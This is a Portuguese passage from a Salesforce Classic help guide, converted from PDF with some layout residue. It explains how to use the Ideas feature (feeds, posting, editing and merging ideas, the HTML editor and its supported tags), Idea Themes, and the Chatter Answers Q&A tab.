Para determinar rapidamente o número de respostas recentes que você recebeu, olhe próximo ao ícone de respostas recentes ( $\ddot{\bullet}$ ) no canto superior direito da guia Idéias. Esse ícone só será exibido quando você receber uma nova resposta.

Nota: Não é possível carregar sua foto para substituir a imagem padrão.

### CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0) [Exibindo idéias](#page-2194-0) [Usando o Ideas](#page-2193-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Idéias: **•** "Ler" em idéias

Para exibir e votar em idéias:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e editar os comentários nelas:

**•** "Editar" em idéias

### Inscrevendo-se nos feeds de sindicação para Ideas

Os feeds de sindicação permitem que os usuários se inscrevam nas alterações dentro do Ideas e recebam atualizações em leitores de notícias externos. Para os usuários conseguirem se inscrever nos feeds de sindicação do Ideas, são necessários os seguintes pré-requisitos:

- **•** O Ideas deve ser exposto publicamente usando sites do Force.com.
- **•** O campo Categorias deve estar ativado no Ideas. Esse campo está ativado por padrão para algumas organizações.

Para se inscrever em um feed de sindicação, clique no ícone de feeds (
n) nas seguintes páginas do Ideas:

- **•** Subguia [Ideias populares](#page-2194-1)
- **•** Subguia [Ideias recentes](#page-2195-0)
- **•** Subguia [Melhores de todos os tempos](#page-2195-1)
- **•** Subguia [Comentários](#page-2197-1)

Este feed lista os comentários separadamente mesmo quando eles pertencerem à mesma ideia, enquanto a subguia Comentários agrupa os comentários de uma única ideia e só mostra o número de comentários recentes para essa ideia.

**•** [Página Atividades recentes](#page-2199-0)

Para se inscrever em um feed que inclua todos os comentários postados por um membro específico da comunidade, clique no nome do membro da comunidade que é exibido abaixo de qualquer ideia ou comentário que ele tenha publicado. Em seguida, clique no ícone dos feeds na página Atividades recentes do membro da comunidade. Ao se inscrever no feed de Atividades recentes do membro de outra comunidade, o feed só incluirá os comentários recentes desse membro da comunidade, e não de outro usuário.

Nota: As ideias filho (aquelas que se fundiram à ideia mestre) não são incluídas em nenhum feed. São incluídas somente as ideias mestre.

CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

- Para exibir a guia Ideas:
- **•** "Ler" em ideias

Para exibir e votar em ideias:

**•** "Ler" em ideias

Para criar ideias e adicionar comentários a elas:

**•** "Criar" em ideias

Para editar ideias e editar os comentários nelas:

**•** "Editar" em ideias

### <span id="page-2201-0"></span>Publicando e editando idéias

### Publicando ideias

- **1.** Use a caixa de pesquisa na barra lateral para pesquisar ideias existentes que correspondam à sua. Isso ajuda a reduzir o número de idéias duplicadas na comunidade. Se nenhuma idéia existente corresponder à sua idéia, passe para a etapa seguinte.
- **2.** Crie uma ideia usando uma das seguintes opções:
	- **•** Na guia Ideias, selecione a comunidade adequada na lista Comunidade na parte superior da página e clique em **Publicar ideia**.
	- **•** No modo de exibição de lista do Ideas, clique em **Nova ideia**, selecione uma comunidade e clique em **Continuar**.
	- **•** Na barra lateral, selecione **Ideia** na lista suspensa Criar, selecione uma comunidade e clique em **Continuar**.
- **3.** Se estiver publicando a ideia em um [tema de ideia](#page-2206-0), selecione um na lista. Só é possível publicar ideias em temas de ideia que existem dentro de sua comunidade.
- **4.** Digite um título para a sua idéia com até 255 caracteres.

Depois de você inserir o título, o Salesforce pesquisa na comunidade as ideias com as mesmas palavras-chave do título ou descrição e depois exibe as cinco ideias que melhor se encaixam. Se uma dessas ideias parecer semelhante à sua, clique no título para abrir sua página de detalhes em uma nova janela. Na página de detalhes, você pode ler uma descrição da ideia e votar nela, em vez de publicar sua ideia duplicada na comunidade. Se nenhuma das ideias da lista forem semelhantes à sua, continue com os passos a seguir para publicar sua ideia única.

**5.** Na área de descrição, digite os detalhes da idéia.

Se sua organização tiver ativado o editor de HTML para o Ideas, a descrição poderá incluir HTML e fazer referência a imagens online. Se o editor de HTML não estiver ativado, use somente texto simples. .

- **6.** Selecione uma ou mais categorias para sua idéia.
- **7.** Se você for o administrador, é possível escolher também um status para sua idéia. A lista suspensa Status só pode ser vista por administradores.
- **8.** Se ativado pelo administrador, é possível adicionar um anexo à sua ideia:
	- **•** Clique em Procurar para localizar e anexar um arquivo a partir do seu computador.

É possível anexar qualquer tipo de arquivo suportado, incluindo apresentações do Microsoft® PowerPoint® e planilhas de Excel® , arquivos Adobe® PDF, arquivos de imagem, de áudio e de vídeo. O tamanho máximo de anexo é determinado pela sua organização.

**•** Como opção, digite um título para o arquivo. Se não for digitado um título, o nome do arquivo aparecerá como o título do anexo.

### **9.** Clique em **Publicar**.

Sua nova idéia será exibida na parte superior da subguia Idéias recentes, e seu voto (promover) será aplicado automaticamente à idéia. Cada voto sempre vale 10 pontos.

Dica: Use estas dicas de redação para tornar mais fáceis a leitura e o entendimento da sua idéia:

- **•** Use frases completas.
- **•** Seja o mais conciso e direto possível.
- **•** Confira a ortografia e a pontuação.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

- Para exibir a guia Idéias:
- **•** "Ler" em idéias

Para exibir e votar em idéias:

**•** "Ler" em idéias

Para criar idéias e adicionar comentários a elas:

**•** "Criar" em idéias

Para editar idéias e editar os comentários nelas:

**•** "Editar" em idéias

#### Editando idéias

Com a permissão "editar" em idéias, você pode editar os detalhes de uma idéia existente:

- **1.** Na guia Idéias, clique no título de uma idéia.
- **2.** Clique em **Editar**.
- **3.** Modifique o título, a descrição, a categoria e o status (somente administradores) da idéia, como desejar.
- **4.** Clique em **Aplicar** para salvar seu trabalho.

A edição dos detalhes de uma ideia não permite editar os [comentários sobre ela](#page-2197-0).

#### CONSULTE TAMBÉM:

<span id="page-2202-0"></span>[Visão geral do Ideas](#page-2191-0) [Usando o Ideas](#page-2193-0)

### Mesclando idéias

#### Visão geral

Quanto mais usuários contribuírem em uma zona, mais aumenta o número de ideias duplicadas. As idéias duplicadas dificultam medir o feedback, pois os votos e comentários se espalham por várias idéias semelhantes. A melhor maneira de resolver esse problema é mesclar idéias duplicadas, para que haja a mestre de uma ou mais idéias filho.

Observe o seguinte sobre a mesclagem de ideias:

- **•** Depois de você mesclar idéias, elas não poderão ser separadas.
- **•** Todos os votos pertencentes às idéias filho são transferidos para a idéia mestre. Se o mesmo membro da comunidade votar em duas idéias que acabem sendo mescladas, será mantido somente o voto da idéia mestre; o voto da idéia filho será descartado.
- **•** Os usuários só podem votar e adicionar comentários a uma idéia mestre.
- **•** Não é possível mesclar ideias em zonas separadas.
- **•** A exclusão de uma idéia pai exclui automaticamente todas as idéias filho. As idéias filho não pode ser individualmente excluídas.
- **•** A idéia mestre não herda o status e os valores de categoria de suas idéias filho.
- **•** Quando uma ideia é mesclada e vira uma ideia filha, a ideia filha continua aparecendo na página Ideias enviadas, mas não em qualquer outra página de [Atividades recentes](#page-2199-0) de um membro da zona.
- **•** As ideias mescladas não são exibidas na lista de ideias enviadas na página de Detalhes de temas do Idea e não são consideradas no campo Ideias enviadas.
- **•** Ao mesclar uma ideia filho, não é mais possível editar o campo Tema do Idea.
- **•** A ideia filho que foi mesclada ainda é visível para o usuário que enviou a ideia a partir da lista do Ideias enviada na página Atividades recentes do usuário.

#### Mesclando idéias

Para localizar idéias duplicadas e mesclá-las:

**1.** Na guia Idéias, clique no título de uma idéia que você deseja mesclar.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para mesclar várias idéias:

**•** "Editar" em idéias

- **2.** Na página de detalhes da idéia, clique em **Localizar duplicações**. O Salesforce pesquisa todas as ideias dentro da zona e exibe as cinco ideias com títulos que sejam os correspondentes mais próximos do título da ideia atual.
- **3.** Se a lista Possíveis duplicações não contiver idéias que você deseja mesclar, insira as palavras-chave no campo Pesquisar duplicações e clique em **Pesquisar**. O Salesforce exibe uma nova lista de possíveis ideias duplicadas.
- **4.** A partir da lista Possíveis duplicações, selecione as idéias que você deseja mesclar.

Para exibir os detalhes de uma possível idéia duplicada, clique no título da idéia. Use o botão Voltar do seu navegador para retornar aos resultados da pesquisa.

- **5.** Clique em **Mesclar com idéia atual**.
- **6.** Selecione a idéia que você deseja que seja a mestre e clique em **Mesclar**.
- **7.** Clique em **OK** para concluir a mesclagem.

### Dicas sobre o uso do Ideas



Leve em consideração as seguintes informações ao configurar e usar o Ideas:

- **•** Para monitorar a atividade do Ideas, você pode:
	- **–** Criar um acionador ou uma regra de fluxo de trabalho com base no número de comentários recebidos por uma idéia. Você não pode criar um acionador nem uma regra de fluxo de trabalho com base no total ou na contagem de votos de uma idéia. Você também não pode criar um acionador que insira ou exclua um comentário quando o objeto do Idea for atualizado.
	- **–** Crie um relatório personalizado com base na pontuação de votos ou no número de comentários de uma idéia.
- **•** Ao publicar uma idéia ou comentário, você pode incluir um URL na descrição ou no campo de comentário da idéia, mas não pode anexar um arquivo nem adicionar uma nota à idéia.
- **•** Relacionamentos entre mestre e detalhes não são suportados.
- **•** O Ideas não suporta tarefas de fluxo de trabalho, mensagens de saúda e aprovações.
- **•** O Ideas não suporta links personalizados.
- **•** A página de detalhes do Ideas não contém listas relacionadas.
- **•** O recurso de exportação de dados arquiva todos os dados do Ideas, com exceção das ideias e dos comentários excluídos.
- **•** Não é possível criar atividades e compromissos para o Ideas.
- **•** Ao usar campos de idéias padrão ou personalizados, observe o seguinte:
	- **–** O rastreamento de históricos não é suportado.
	- **–** Dependências de campo e campos de resumo de totalização não são suportados.

**–** Campos de fórmula não estão disponíveis para o objeto Comunidade.

### Dicas para usar o Editor de HTML

O editor de HTML oferece aos usuários os recursos de edição de HTML WYSIWYG, permitindo a eles:

- **•** Inserir uma imagem
- **•** Inserir hiperlinks
- **•** Alterar o alinhamento dos parágrafos
- **•** Criar listas com marcação e numeração

Dicas de implementação

- **•** As marcas HTML inseridas no editor de HTML serão exibidas como texto para os usuários.
- **•** Em listas relacionadas, resultados de pesquisa e detalhes de navegação, o Salesforce não exibe texto com formatação HTML ou imagens.
- **•** Os hiperlinks são abertos em uma nova janela do navegador quando os usuários clicam neles. O editor de HTML do suporta hyperlinks HTTP, HTTPS e mailto.
- Para inserir uma imagem, clique em **enda de vá para um arquivo de imagem ou especifique o endereço na Web da imagem. Insira a** descrição que aparece quando um usuário passa o mouse sobre a imagem e quando a imagem não está disponível. A imagem deve ter um URL que o Salesforce possa acessar.
- **•** As imagens não são exibidas nas exibições em lista e nos relatórios.
- **•** Você não pode desativar recursos individuais do editor de HTML. Por exemplo, você não pode desativar seus recursos de hyperlink e de imagem.
- **•** O editor de HTML suporta todos os idiomas suportados pelo Salesforce.
- <span id="page-2204-0"></span>**•** Para fins de segurança, o editor de HTML só permite as marcas e os atributos listados em [Marcas e atributos de HTML suportados](#page-2204-0) na página 2199. O Salesforce remove automaticamente as marcas e os atributos sem suporte quando você salvar uma descrição ou comentário da ideia. O Salesforce também remove HTML potencialmente malicioso. Observe que o Salesforce não notifica os usuários ao remover HTML sem suporte ou potencialmente malicioso.
- **•** O editor de HTML não suporta JavaScript nem folhas de estilos em cascata (CSS).

### Marcas e atributos de HTML suportados

O editor de HTML suporta as seguintes marcas:





#### As marcas acima podem incluir os seguintes atributos:



Os atributos acima podem incluir URLs que iniciem com o seguinte:

- **•** http:
- **•** https:
- **•** file:
- **•** ftp:
- **•** mailto:
- **•** #
- **•** / para links relativos

### Ativando o Editor de HTML no Ideas

O editor de HTML está ativado como padrão para a maioria das organizações. Se sua organização não estiver com o editor de HTML ativado, um administrador poderá ativá-lo conforme descrito em [Personalizando as configurações do Ideas](#page-2455-0) na página 2450.



Cuidado: Após a ativação, a opção Soluções HTML não poderá ser desativada.

Antes de ativar o editor de HTML, observe o seguinte:

- **•** A descrição de cada ideia em HTML tem o tamanho máximo de 32 KB. Cada comentário tem o tamanho máximo de 4 KB.
- **•** Se você usar o editor de HTML para editar e salvar uma descrição de ideia ou comentário que estava em formato de texto, o Salesforce salvará a descrição ou o comentário em formato HTML.
- **•** Em exibições em lista e resultados de pesquisa, o Salesforce exibe somente os 255 primeiros caracteres da descrição ou do comentário da ideia. Esse número inclui marcas de HTML.

CONSULTE TAMBÉM:

[Visão geral do Ideas](#page-2191-0) [Usando o Ideas](#page-2193-0) [Comentando sobre as idéias](#page-2197-0) [Publicando e editando idéias](#page-2201-0)

### <span id="page-2206-0"></span>Temas do Idea

O Temas do Idea permite convidar membros da comunidade a publicar ideias sobre tópicos específicos, de modo que os membros possam resolver problemas ou propor inovações para sua empresa. Por exemplo, para se envolver com sua comunidade e gerar interesse em torno do lançamento de um novo produto, você pode pedir para os membros trabalharem em conjunto para criar o nome do produto. Os membros da comunidade colaboram e incluem ideias no tema do Idea, enquanto você monitora suas atividades à medida que eles votam e comentam sobre as ideias uns dos outros até chegar a um vencedor.

Ao criar um tema do Idea, é possível adicionar fotos, vídeos e outros conteúdos multimídia para mostrar ou explicar a ideia que está sendo apresentada à comunidade. Você também pode exibir e gerenciar a lista de ideias publicadas no tema do Idea.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



CONSULTE TAMBÉM:

[Criando e editando Temas do Idea](#page-2207-0)

[Usando o Temas do Idea](#page-2207-1)

[Gerenciando Temas do Idea](#page-2208-0)

## <span id="page-2207-1"></span>Usando o Temas do Idea

Clique na guia Temas do Idea para exibir, filtrar, moderar e criar temas a partir de listas.

- **•** Clique em **Criar novo modo de exibição** para definir seus próprios modos de visualização de lista personalizada. Para editar ou excluir qualquer exibição que você tenha criado, selecione-a na lista suspensa Exibir e clique em **Editar**. Se sua organização possui diversas comunidades, recomendamos que você adicione Comunidade aos seus modos de exibição, para que possa ver o nome da comunidade associada a cada Temas do Idea. Adicionar o campo Zona ao modo de exibição também ajuda a gerenciar várias zonas.
- **•** Clique em Novo tema de ideia a partir da página do modo de exibição na lista Temas do Idea ou clique em Novo na lista Temas do Idea recentes da página de visão geral de Temas do Idea para [criar um tema do Idea](#page-2207-0).
- **•** Clique em para atualizar a exibição de uma lista que foi atualizada.
- **•** Clique em **Editar** ou **Excluir** para [editar](#page-2207-0) ou excluir um tema do Idea.
	- Nota: Excluir um tema do Idea também exclui as ideias associadas a ele. Ao contrário, reverter a exclusão de um tema do Idea faz o mesmo com as ideias associadas a ele.

### CONSULTE TAMBÉM:

<span id="page-2207-0"></span>[Criando e editando Temas do Idea](#page-2207-0) [Temas do Idea](#page-2206-0) [Gerenciando Temas do Idea](#page-2208-0)

### Criando e editando Temas do Idea

Pode-se usar a guia Temas do Idea no aplicativo e no console para criar e editar Temas do Idea das comunidades que você gerencia.

- **1.** Clique em **Novo tema do Idea** a partir da página do modo de exibição na lista Temas do Idea ou clique em **Novo** na lista Temas do Idea recentes da página de visão geral de Temas do Idea.
- **2.** Selecione uma zona para o tema do Idea e clique em Continuar.
- **3.** Selecione o Status do tema do Idea.
- **4.** Selecione uma categoria para o tema.
- **5.** Adicione um tema do Idea.
- **6.** Se desejar, insira uma descrição do tema. Use o editor de HTML para formatar o seu texto ou adicionar uma imagem ou vídeo.
- **7.** Clique em Salvar.

CONSULTE TAMBÉM:

[Temas do Idea](#page-2206-0) [Usando o Temas do Idea](#page-2207-1) [Gerenciando Temas do Idea](#page-2208-0) **EDICÕES** 

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Temas do Idea:

**•** "Ler" em Temas do Idea

Para criar Temas do Idea:

**•** "Criar" no Ideas

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Temas do Idea:

**•** "Ler" em Temas do Idea

Para criar Temas do Idea:

**•** "Criar" no Ideas

### <span id="page-2208-0"></span>Gerenciando Temas do Idea

Na página de detalhes Temas do Idea, pode-se gerenciar um tema do Idea e suas ideias relacionadas. Como administrador, você pode executar as seguintes tarefas:

- **•** Editar, Excluir ou Clonar um tema do Idea.
- **•** [Editar](#page-2201-0) ou [Excluir](#page-2198-1) ideias enviadas ao tema do Idea.
- **•** Mover uma ideia de um tema do Idea para outro em suas zonas.

É possível fazer isso editando o nome da ideia, o que a remove do tema do Idea atual possibilitando a escolha de um tema do Idea diferente.

- **•** Exibir o número de ideias enviadas ao tema do Idea. As ideias mescladas não são exibidas na lista de ideias enviadas na página de Detalhes de temas do Idea e não são consideradas no campo Ideias enviadas.
- **•** [Crie uma ideia](#page-2201-0) e publique-a no tema do Idea em que está trabalhando.

### CONSULTE TAMBÉM:

<span id="page-2208-1"></span>[Criando e editando Temas do Idea](#page-2207-0) [Usando o Temas do Idea](#page-2207-1)

### Usando a guia Perguntas e respostas do Chatter Answers

Chatter Answers é uma comunidade de suporte e autoatendimento na qual os clientes podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos de Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada.

O Chatter Answers permite aos seus clientes:

- **•** Publicar, navegar e responder perguntas usando a guia Perguntas e respostas.
- **•** Excluir suas próprias perguntas e respostas.
- **•** Marcar perguntas e respostas como spam, abominável ou inapropriada.
- **•** Receber emails quando suas perguntas são respondidas ou quando as melhores respostas são escolhidas para as perguntas que eles estão acompanhando.
- **•** Colaborar de forma pública ou particular com agentes de suporte para resolver problemas relacionados a casos abertos.
- **•** Pesquisar e revisar artigos do Salesforce Knowledge.
- **•** Curtir uma publicação ou um artigo do Salesforce Knowledge para ajudar a determinar a sua popularidade.
- **•** Fazer upload da própria foto em seus perfis de usuário.
- **•** Visualizar o número total de publicações e de respostas de outros usuários marcadas como as melhores por outros.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Temas do Idea:

**•** "Ler" em Temas do Idea

Para criar e editar Temas do Idea:

**•** "Criar" no Ideas

### **EDICÕES**

Disponível em: Salesforce Classic

O Chatter Answers está disponível nas: Edições **Enterprise**, **Developer**, **Performance** e **Unlimited**.

### PERMISSÕES DO USUÁRIO

Para visualizar perguntas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

- **•** "Criar" nas perguntas Para exibir casos:
- **•** "Ler" caso

Para alterar casos:

**•** "Editar" caso



- **1. Pesquisa**: Os clientes podem pesquisar perguntas existentes antes de publicar as suas.
- **2. Filtrar** e **Classificar**: Os membros da comunidade e os agentes de suporte podem selecionar diferentes opções de modo de exibição para perguntas no feed.

As pesquisas na guia Perguntas e respostas no Chatter Answers podem ser filtradas para mostrar perguntas com base em:

- **• Todas as perguntas** mostra todas as perguntas na zona, assim como artigos no Salesforce Knowledge, quando ativado.
- **• Perguntas não respondidas** mostra todas as perguntas que não têm respostas.
- **• Perguntas não resolvidas** mostra todas as perguntas que não têm uma melhor resposta.
- **• Perguntas resolvidas** mostra todas as perguntas que têm uma melhor resposta, assim como artigos no Salesforce Knowledge, quando ativado.
- **• Minhas perguntas** mostra todas as perguntas que você fez e está seguindo.

Em seguida, é possível classificar os resultados com base nas seguintes opções:

- **• Data de publicação** classifica as perguntas com as perguntas feitas mais recentemente sendo exibidas primeiro.
- **• Atividades recentes** classifica as perguntas com as respostas e comentários mais recentes sendo exibidas primeiro.
- **• Mais populares** classifica as perguntas que receberam mais aprovações, votos favoráveis e com mais seguidores sendo exibidas primeiro.
- **3. Pergunta**: Os clientes podem publicar uma pergunta para obter ajuda da comunidade. Outros membros da comunidade podem publicar respostas ou acompanhar uma pergunta para receber notificações por email sobre publicações subsequentes.
- **4.** Procurar por categoria: Se as categorias estiverem ativadas na comunidade, os membros poderão clicar no nome delas para mostrar questões relacionadas a elas.
- **5. Reputação**: Os membros da comunidade podem ganhar pontos e avaliações que são exibidos ao passar o mouse sobre suas fotos no feed

**6. Comentário**: Os membros da comunidade e os agentes de suporte podem comentar a pergunta, e o cliente ou agente pode selecionar um comentário como a melhor resposta.

O Chatter Answers permite às organizações de serviço:

- **•** Criar várias comunidades e as organizem em diferentes zonas, com cada zona com seu próprio foco e perguntas.
- **•** Personalizar e atribuir marca às comunidades.
- **•** Dar aos agentes a oportunidade de responder aos clientes de forma pública ou privada.
